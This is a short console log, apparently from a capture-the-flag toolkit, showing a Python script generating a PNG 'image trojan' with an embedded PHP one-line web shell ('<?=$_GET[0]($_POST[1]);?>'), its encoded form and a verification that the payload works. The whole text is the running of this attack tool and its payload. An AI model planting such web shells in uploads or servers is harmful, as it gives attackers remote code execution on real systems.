 PS E:\ctf工具\web\图片马生成> python .\generate.py -m php -o tupian.png
[+] PHP Method Selected. Using 'idontplaywithdarts' payload
[-] Payload String: b'<?=$_GET[0]($_POST[1]);?>'
[-] Payload: b'a39f67546f2c24152b116712546f112e29152b2167226b6f5f5310'
[-] Generated Image tupian.png
[-] Verifying payload
[-] Payload OK
[+] Fin
PS E:\ctf工具\web\图片马生成>